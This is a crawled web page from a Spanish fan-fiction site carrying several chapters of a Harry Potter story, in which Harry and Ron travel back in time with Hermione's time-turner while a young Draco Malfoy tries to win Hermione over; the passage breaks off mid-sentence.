

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/la-curiosidad-mato-a-dos-gatos/
body_size: 26134
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>La curiosidad mato a dos gatos... - Potterfics, tu versión de la historia</title>

        <meta name="description" content="-¡Te voy a matar Ronald Weasley!-decia la voz enojada de Hermione-Pero... ¡Harry también ayudo!-Se excuso Ron-¡Ah, pues también va a tener su merecido! ¿Pero...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/la-curiosidad-mato-a-dos-gatos/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="La curiosidad mato a dos gatos... - Potterfics, tu versión de la historia">

        <meta property="og:description" content="-¡Te voy a matar Ronald Weasley!-decia la voz enojada de Hermione-Pero... ¡Harry también ayudo!-Se excuso Ron-¡Ah, pues también va a tener su merecido! ¿Pero...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="La curiosidad mato a dos gatos... - Potterfics, tu versión de la historia">

        <meta property="og:url" content="https://potterfics.es/la-curiosidad-mato-a-dos-gatos/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-25T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="La curiosidad mato a dos gatos... - Potterfics, tu versión de la historia">

        <meta name="twitter:description" content="-¡Te voy a matar Ronald Weasley!-decia la voz enojada de Hermione-Pero... ¡Harry también ayudo!-Se excuso Ron-¡Ah, pues también va a tener su merecido! ¿Pero...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="La curiosidad mato a dos gatos... - Potterfics, tu versión de la historia">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "La curiosidad mato a dos gatos... - Potterfics, tu versi\u00f3n de la historia",

          "description": "-\u00a1Te voy a matar Ronald Weasley!-decia la voz enojada de Hermione-Pero... \u00a1Harry tambi\u00e9n ayudo!-Se excuso Ron-\u00a1Ah, pues tambi\u00e9n va a tener su merecido! \u00bfPero...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-25T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/la-curiosidad-mato-a-dos-gatos\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/la-curiosidad-mato-a-dos-gatos\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "La curiosidad mato a dos gatos... - Potterfics, tu versi\u00f3n de la historia",

              "item": "https:\/\/potterfics.es\/la-curiosidad-mato-a-dos-gatos\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=835" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            La curiosidad mato a dos gatos... - Potterfics, tu versión de la historia
        </div>

        

        <article>

            <h1>La curiosidad mato a dos gatos... - Potterfics, tu versión de la historia</h1>

            <div class="article-meta">

                <span>📅 25/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>-¡Te voy a matar Ronald Weasley!-decia la voz enojada de Hermione-Pero... ¡Harry también ayudo!-Se excuso Ron-¡Ah, pues también va a tener su merecido! ¿Pero quién lo tomo primero Weasley?-Cada que Mione le decía "Weasley" este sabia que algo malo iba a pasar...¿Pero qué había sucedido?Pues...</p><p>=================================================================================</p><p>Harry y Ron se habían quedado jugando ajedrez mágico en la sala común de Grifindor mientras Hermione iba a la biblioteca...-¡Ya me aburrí!-dijo Harry -¿Por las 3 veces consecutivas que gane?-Dijo victorioso Ron-Hay que jugar otra cosa, ¿No?... ¡Es más, tú escojelo!-Ven, tengo algo que enseñarte...-¿Por qué en el cuarto de Herms?-¡Por que aquí esta!-Dice mostrando el gira tiempo de Hermione- ¿Sabes como se usa? La vi que se lo ponía así...-¡Y se gira así!-dice Harry emocionado -¡Aaaaah!-gritan los dos y un segundo después...- ¡Ouch! Eso dolió.Y es que habían caido, o en este caso 'Aterrizado' sobre las escaleras de la entrada al castillo de Hogwarts-¿Dónde estamos?-pregunta Harry-¡Tu deverias saberlo! ¿Me traes aquí y no lo sabes?-Bueno, bueno, ¿Vamos a averiguarlo?-Ok-dice Ron ya más tranquiloAl asomarse pudieron distinguir a la profesora McGonagall diciendo su discurso de bienvenida a unos chicos de 1 grado...-¿De qué generación serán? -pregunta Ron-¿De verdad lo quieres saber?- dice Harry-Si, así que ya dime-Miralo tu mismo-dice Harry señalando a un pelinegro-¡Hombre pero si es...</p><p>**********************************************************************************************************</p><p>En Hogwarts del presente...-¡Ginny! ¿No has visto mi gira tiempo?-No Hermi-¿Y a tu hermano y a Harry?-¡Tampoco!-¿No sera qué...?-No creo Herms, ¡Ellos no son así!-Aja, ellos para nada... ¡¿Sabes que perdí dos clases por esos chicos?!-¡Ay Hermi! Para ti significa mucho las clases ¿Verdad?-Si Ginny...-¡Pues vete a clase mujer! Yo tengo hora libre y puedo ir a buscarlos-Yo también tenia... ¡Y ni la disfrute por esos dos! ¡Ash!-Bueno, pero yo te pregunte otra cosa... ¿La respuesta es esa acaso?-Ok, si... ¡Pero en cuanto empiecen las clases, a estudiar!-¡Aja, si!-¡¡Ginebra Weasley!!-Perdón, quise decir... ¡Claro que si mamá Molly! Jajaja-Jajaja, sobretodo en el color del cabello-¡Jajajaja! Adiós Mione</p><p>;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;</p><p>¡Hola lector@! ¿Te gusto mi historia? Si tienes alguna duda o aclaración no dudes en dejar comentario, no soy el lobo de "Caperucita Roja", por lo que tienes mi palabra de que no te comeré.Un saludo muy especial a todos, pero sobre todo a es@s lector@s fantasmas, que me recuerdan el como llegue aquí. </p><p> Con mucha entrega y dedicación, Bellatrix Lovegood ...</p><p> -¡Hombre, pero si es...-Ron estaba a punto de decir "Neville" pero Harry le interrumpió-¡Pues yo! Y ahí esta Mione y también estas tú... ¡Regresamos a nuestra infancia!-¡Si! Y también esta Luna y...-Ron cambio bruscamente la cara de contento a fasceta de muy molesto...-¿Qué pasa Ron?-Pregunto Harry-¿Ya viste cómo mira ese hurón teñido a Herms?-¡Como bobo! Pero... ¿Por qué? ¡Él se la pasa insultándola!-¡Hay que hacercarnos a ver!Y obedeciéndole a Ron, Harry fue a ver, preguntandose ¿Por qué Malfoy veía así a Hermi? ¿Acaso él...? ¡No! Malfoy no estaba enamorado de Herms... ¿O sí?-¡Tierra llamando a Harry! ¡Tierra haber mandado una cachetada hacia el planeta Potteee...!-¿Qué?-¡Que salgas del país de Potterlandia y observemos a Malfoy!-Ah, si¡Shhhh! Veamos que le pasa a Draco Malfoy...</p><p>-¡Ay Draquito! Amorcito, cariño, ¿Te sientes bien...? ¡Bonboncito, hablame! Amorci...-¡Pansy! Si alguien le dice así, soy yo. ¿Verdad corazón? Mi vida, querido Draquito, cariñito, Astoria y Draquito por siempre, ¿A qué si mi amor? ¡Ay, mi terroncit...!-¡No les va a responder chicas! ¿No ven qué babea por esa chica castaña? -¡Bueeeno, Theo! Es que no esta nada mal...-¡Callate Zabini, o veras a Pansy Parckinson enojada!-¡Jajajaja! Si claro-¡Ash! Vámonos Tory-Jajajajaja, por cualquier cosita se enojan ¿Verdad Theo?-¡Ay, si! Pobre Draco, estar aguantandolas no debe ser fácil-¡En absoluto! Pero... De que esta buena esta buena y no lo puedes negar... ¡Una poción de las que se pone Daphne y ... ¡Preciosa!-Pansy, Zabini, PANSY-¡Como sea, me tiene sin cuidado!-Igualmente opino</p><p>20 Minutos después...</p><p>-¡Draco Malfoy!-gritaron al mismo tiempo Nott y Zabini-¿Qué yo qué?-dijo asustado Draco, pues le habían echado un bote de agua helada-¡Ya termino el discurso!-¡Ah, eso!-Oye, andas bien picado con la castaña, ¿No?-La verdad es que si...-rie bajito- ¡Y muy pronto la van a ver como ese trio de locas que me persigue a todas partes! -Jajajaja-dijeron como respuesta sus amigos-¿No lo creen? Pues ahora mismo lo hago-dijo muy seguro de si, mientras se levantaba e iba tras cierta chica</p><p>Mientras tanto con Ron y Harry...</p><p>-¡Vamos Harry! Lo voy a matar ahora mismo, y de mi se va a acor...-¡Shhhh! No podemos interferir, el nos acusara y nos ira peor, pues se supone que estamos ayá-Ok, ¡Pero si le llega a tocar un cabello, juro que...!-¡¡¡RON!!!-Esta bien...</p><p>Y ahora sí, con Malfoy y sus planes de conquista...</p><p>Hermione caminaba como si nada, viendo cada cosa que había, pues recordemos que ella había leído sobre aquello, pero no visto.Iba tan concentrada, que no vio como alguien se acercaba...Y, cuando estuvo lo suficientemente cerca, la jalo hacia un salón vacío.</p><p>@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@</p><p> Un lindo saludo, Bellatrix Lovegood...-¡Hola, princesa!-dijo Draco, acorralandola con sus manos-Disculpa, ¿Nos conocemos? -dijo Hermione-¡Oh, es cierto! Soy Draco Malfoy, ¡Ah, y te amo!-Disculpame, pero no te había visto nunca- dijo nerviosa-Y me llamo Hermione Granger, H-E-R-M-I-O-N-E -No tienes que deletrearmelo hermosa-¡Pues pareciese! Con su permiso, me voy-dijo y acto seguido trato de hacerlo, pero Draco actuó con más agilidad y la abrazo-¡Sueltame o gritaré!-Grita todo lo que quieras, nadie te va a escuchar...-dijo mientras la volteaba hacia si-que aquí, solo el eco te remedara- y la quiso besar, pero esta vez los reflejos le funcionaron mejor, logro safarse de sus brazos y hecho a correr.-¿Por qué tardaste tanto?-pregunto Harry de 11 años- ya termino la canción-¡Oh, que mal que me la perdí!-dijo la chica</p><p>Hermione decidió que no le contaría nada a sus amigos, pues pensó "No creo que ese niño lo vuelva a hacer".</p><p>Mientras tanto con el "Húron teñido"...</p><p>-Debo hacer algo para ganármela... ¿Pero qué? ¡Draco Malfoy no se anda con rodeos! Todas caen a sus pies...-Decia mientras caminaba hacia el gran comedor- ¡Ya se! Le pediré a mi elfo doméstico que me envíe un informe detallado de ella...¡Y así sabré todo sobre ella! Que le gusta, que no, quienes son sus padres, etc.</p><p>Y así pensó durante toda la noche, y no durmio hasta que, como a las 3:55 A.M. mando su petición.Despues, durmió muy bien...-¡Despierta bello durmiente! ¡Jajajajajajajaja!-Ay, pobre de mi Draquito, dejalo Nott, pobrecito, ay mi chiquito, aquí esta Pansy, ahora tod...-¡¡¡PANSY!!! Sal ahora mismo de este cuarto ¿Estas loca? Es un dormitorio de chicos Parckinson-Esta bien Draquito, pero te veo abajo, ¿Si amor?Apenas Pansy bajo, Theo y Zabini comenzaron a reír-¿De qué se ríen? -pregunto Draco molesto-Nada, nada, mejor cuenta lo de ayer...-¡Ja! ¿Lo de ayer? ¡Un completo fiasco! Ella dijo "¿Te conozco?" y cuando intente besarla...-¡¿Qué tú qué?!- pregunto Theo-¡No te conoce! ¿Cómo quieres que te de un beso?-Bueno, pero cuenta bien hermano, o mejor no cuentes, que nos dejas con riesgo de infarto ¿Eso quieres? ¡Que estemos muertos por no contarnos el chisme bien! Ay amigo.Draco contó todo, y, después del relato... ¡Planearon algo muy interesante! ¿Quieres saberlo?... ¡Muy pronto!</p><p>88888888888888888888888888888888888888888888888888888888888888888888888888888888 Dedicado a tod@ aquell@ lector@ fantasma, Bellatrix Lovegood</p><p></p><p>-¡Ginny! ¿Los encontraste?-Hermione corrió hacia su amiga, pues no sabia nada de Ron ni de Harry-No Hermi, los busque en todas partes e incluso le pregunte a mis profesores, pero dijeron que no habían asistido a clases.-¡Ay, no! ¿Qué vamos a hacer Ginny? ¡Niños traviesos!-Esto ultimo lo dijo enojada, pues estaba desesperada-¿Dónde los viste por ultima vez Mione?-Mmm... ¡En la sala común de Grifindor! -Pues vamos a ver, a lo mejor hay algo o alguien que nos pueda decir algo-¿Una pista?-Ajá-Bueno, vamos.</p><p>Al llegar, vieron varias piezas de ajedrez tiradas sobre el tablero</p><p>-¡Mira, esto podría ser una pista Herms! ¿No?-¡Y también esto!-Respondio Hermione, señalando migajas de pan-Tienes razón, ¡Hay que seguirlas!</p><p>Y así fue, que, siguiendo unas migas de pan llegaron al cuarto de Hermione</p><p>-¿Por qué tu hermano vino a mi cuarto?-¿Cómo sabes qué fue mi hermano?-Piensalo Ginny, ¿Quién come a diestra y ciniestra durante todo el día?-Buuuueeeeeno, ¡Tienes razón!, pero, volviendo a las pistas, ¿Por qué tu cajón esta abierto?-¡No lo se! Cuando yo fui a buscar mi gira tiempo, el cual estaba guardado en este mismo cajón, ¡ya estaba así!, pero trate de no darle mucha importancia, pues estaba más concentrada en enchontrarlo y no pensé que significara algo import... ¿¡ME ESTAS EESCUCHANDO!? -Le dijo a Ginny, que estaba arrodillada en el piso sosteniendo algo...-¡Oh, lo siento Hermi! Pero es que creo que encontré otra pista, mira-dijo entregándole lo que traía en su mano derecha-¡Medio pan mordisquiado! -Ese pan es el que más le gusta a Ron...-¿El mordisquiado?-¡No! Yo me refiero a el tipo de pan que es-¡Ah! ¿Y eso que resuelve?-Tienes razón Mione, no resuelve nada, pero mañana le voy a pedir ayuda a Luna, ¿No? Ella puede que tenga algo que nos ayude a encontrarlos. Bueno, mañana le decimos, pues ahora tengo sueño-dice bostezando- y tú, ¿Qué vas a hacer? ¡Ya deberías dormir!-Tengo que hacer mi tarea Ginny, hasta a mañana.-Hasta mañana Herms.</p><p>$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$</p><p>¡Hola lector@! Me da gusto saludarte y traerte un capitulo más de esta historia. En especial esta dedicado a AliceNava, quien rompió el silencio y me dedico un lindo comentario... ¡Gracias AliceNava! Un gran abrazo a ti que me lees y que, de cierta forma me emotivas, Bellatrix Lovegood-¿Qué haces Draco? -Callate Nott o no les cuento nada-¡Ay! Ok 'señor Amarguetiux'-Bueno, ahora si, les cuento todo, pues ya puse el hechizo silenciador-¿El qué?-Nada Zabini, nada</p><p>Después de que relato su historia, empezaron los comentarios...</p><p>-¡Ya se!-dijo Theo triunfante-regalale cosas que le gusten, chocolates, flores, o algo así, te ganas su confianza y respeto, le preparas una cena y ahí le dices que la amas, solo así te acept... ¿Qué haces Zabini?-dijo enfadado, pues su amigo movía una mano hacia los lados, justo encima de su cabeza-Espantando los corazoncitos, ¿No ves qué ya te andan rondando por toda la cabeza? ¡Con razón dices 'pura' tontería!-Bueno-dijo Draco-pero su idea no es tan descabellada... Aunque, ¿Qué pasa si no funciona?-¡Eso es cierto!, ¿Qué pasa si no funciona, Theo?-Bueno, intenta por una semana y si no funciona, pues cambias de táctica-Ok, lo intentare-dijo Draco-pero por ahora hay que ir por la información</p><p>Al salir, el trío choco con dos chicos, también Slytherin, mayores que ellos, uno pelinegro de gafas redondas y otro pelirojo, este ultimo cojeaba y traía lentes oscuros, se apoyaba del chico de al lado y a cada rato murmuraba "Voy, bien, voy bien, ¿Verdad primo?" y el pelinegro contestaba "Si primo, vas muy bien"</p><p>-¡Ouch!-se quejo el cojo, pues Draco le había pegado en su pierna lastimada-¡Fijense por donde van, o nos las arreglamos por las malas!-Dijo el pelinegro lleno de odio-Lo sentimos, perdonenos-dijo Draco, mientras que Theo y Zabini ascentian -Ok</p><p>Lo que no sabían era que estos dos chicos eran Ron y Harry...Siguieron caminando, y cuando llegaron, encontraron dos cartas...</p><p>Carta 1<strong><u>"¡Estas loco Draco Malfoy! ¿Cómo puedes desonrarnos de esta forma a tu madre y a mí? Estoy muy decepcionado, tu madre te advirtió que Pansy Parckinson era tu destino, ella va a ser la madre de tus hijos, no la tal Hermione Ganger, ¿Entendido? ¡¿Cómo puedes soñar con una vil hija de muggles?! Espero te desagas de esa tonta idea o ya te las veras conmigo, y agradece que te lo digo así, podría ser mucho peor y te lo advierto. </u></strong><strong><u>Lucius Malfoy"</u></strong><strong><u></p><p></u></strong></p><p>Continuara...</p><p>%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%&&&&&&&&&&&&&&¡Hola! Espero estés bien. Este capitulo esta dedicado a...Ale74connybotello_rosemellark_Brendis VelezCreezy_MalfoyCata_gatitadamisela 10conny tatitoKarimeraGeri MalfoyPor añadir esta historia a sus favoritos Muy contenta te manda saludos, Bellatrix Lovegood ...P.D.:Si se ha cerca tu cumpleaños, no dudes en comentar la fecha y ese día te dedico un capitulo y te felicito. <strong>Carta 2</strong><strong>Hermione Jean Granger.</strong><strong>11 años.</strong><strong>Alumna superdotada/mente académica brillante.</strong><strong>Grifindor.</strong><strong>Hija de padres muggles.</strong><strong>Cupcakes de chocolate, día soleado, lago/laguna, frutos rojos, helado de vainilla, libros, perfección, silencio o música de orquesta, pechuga de pollo bañada en salsa 'petalo de rosa', naturaleza.</strong><strong>NO OLVIDES, EL AMOR ES ALGO UNICO, SI VERDADERAMENTE ESTAS ENAMORADO, NO HABRA NADIE MÁS QUE PUEDA REMPLASARLA, Y APOYO TU DESICIÓN.</strong><strong>Narcisa Malfoy</strong></p><p>Después de leer las dos cartas, los amigos prepararon todo. He aquí un resumen de lo que hicieron y la reacción de Hermione...</p><p>Día 1, Lunes-Hola señorita Hermione Granger, ¿Gusta salir a disfrutar de un sabroso helado de vainilla al lado del lago?-Theo había asegurado que esa forma de hablar enamoraba a las chicas-¡No!-dijo como respuesta Hermione y, cerrando de un golpe su libro, se alejo furiosa de la biblioteca</p><p>Día 2, Martes-¡Oh, vamos chiquilla!, se que no he empezado bien, hací que... ¿Por qué no nos presentamos de nuevo? ¡Quiero que seamos amigos!-¡Haz el favor de dejarme en paz! -Pero...</p><p>Día 3, Miércoles-¿Por qué no quieres se mi amiga?-¡Por que no! Los slytherin son malos, no puedo confiar en ellos así, sin conocerlos ¡Y mucho menos con ese apellido! Hablan cosas no muy buenas de los "Malfoy"-¡Pero no soy como mi padre!-¿Y quién me lo asegura? ¿Tú? ¡Deja de sacarme de la fila y persuadirme, pues no caeré en tu trampa!</p><p>Día 4, Jueves-¡Por favor! ¡Dame una oportunidad y te aseguro que te dejo en paz!-¿Seguro?-¡Seguro!-Ok-¡Muchisimas gracias! Te darás cuenta que no soy quien tu piensas-Ajá, si -Despues yo te enviare una lechuza, ¿Sí?-Ok</p><p>La realidad era que Hermione solo lo hacia para quitárselo de encima, pues ya la traía harta de tanta suplica.</p><p>30 minutos después...</p><p>«Hermione Jean Granger:Me complase invitarla a una cena el sábado, a las 8:00 P.M. en el lago. Espero no faltes.Draco Malfoy»</p><p>!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!El día de la cena...</p><p>-¡Que bien que llegaste! Luces muy bien, ¿Sabias? Toma asiento, veo que eres muy puntual-Draco trataba de hacerle la platica, pero Herms estaba demasiado confundida como para poner atención.Después de un rato, cuando ya habían terminado de cenar, Draco la miro a los ojos, a ese par de lindas joyas que hacían resaltar su hermosa piel blanca, sus rizos enmarañados y esa nariz levemente respingona, que, cuando se enojaba, la hacia parecer mandona, aunque en el fondo, era una buena chica...-Quisiera preguntarte algo, ¿Tú crees qu...-Draco fue interrumpido por una voz enojada...-¡Hermione Jean Granger! ¿Qué haces? ¡¿Te has vuelto loca?!Y entonces, sólo hasta entonces, Hermione salio de esa profunda mirada gris, para voltear y ver a ...[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[[ Te saluda llena de intriga, miedo, suspenso y sin palabras, Bellatrix Lovegood </p><p></p><p>-¿Qué hacen aquí? -Hermione parecía sorprendida-Lo mismo digo Hermione, ¿Qué haces con un Malfoy?-Me invito a cenar-¡¿Y aceptaste?!-¿Por qué no? -respondio Herms muy ingenuamente-¡Ya basta! Tendré que decirle a papá-Draco actuaba como niño mimado siempre-¡Tú callate!</p><p>Theo le advirtió que para ganarse a Mione necesitaba también ganarse a sus amigos, pero simplemente no podía...</p><p>-¿Tú qué 'comadreja'?-No tengo por que darte explicaciones, Malfoy-esto último dicho con mucho odio-¡Malfoy!-la voz chillona de la niña hizo que todos voltearan a verla-Harry y Ron son mis amigos, y no me gustaría que...-¿Somos tus amigos? -Ron parecía un poco confundido-¡Ron!-Harry regaño por su expresión a Ron-Hermione, tienes que saber que, aún con todas las diferencias que tenemos, no había mirado a una chica como te estoy mirando, ni deseado estar con ella para siempre, ni dedicado todo lo que te he hecho hoy, por que, ¡Te amo! Y quiero lo mejor para tí, por eso...</p><p>El Slytherin levanto su varita y pronuncio:</p><p><strong><u>-¡Eperium lefecstum!</u></strong></p><p></p><p>Y, tras pronunciar estas palabras, algo salio de encima de las cabezas del <strong>trío de oro</strong><strong>De Harry color rojo</strong><strong>De Ron color azul </strong><strong>De Hermione color morado</strong>Y, justo cuando estaban por llegar a Draco, este 'corto' un cuarto de esa especie de humo colorido con su varita. El pedaso mayor, osea los tres cuartos restantes, quedaron flotando, mientras guardaba en un pequeño cofre de fina caoba con hermosos grabados blanco y dorado lo demás.Al final, cuando ya había cerrado el cofre con la llavecita que traía colgando en su muñeca derecha y depocitado en el frío pasto, soplo y cada color regreso a su origen.Antes de irse, Malfoy le dio a Herms un beso en la mejilla y coloco la pulsera con la llave en la muñeca de esta. Después, se fue cabisbajo de ahí, intentando no llorar.</p><p>1111111111111111111111111111111111111111111111111111111111111111111111111111111111¡Hola! Espero no me haya tardado tanto en actualizar, no me gusta dejarlos con todo el suspenso...Ah, y este capitulo va dedicado a Geri Malfoy quien me dejo otro comentario más, ya con este son dos motivaciones para mí... Bellatrix LovegoodJusto al marcharse, los cuerpos de los chicos cayeron al piso, como si se hubiesen desmayado.Después, con el golpe de caer en el pasto, cada uno se levanto y, limpiándose sus ropas, observó a los otros dos:-¿Qué hacemos aquí?-pregunto Harry-No lo se...-dijo Ron, extrañamente confundido-Pues opino severamente que cada uno 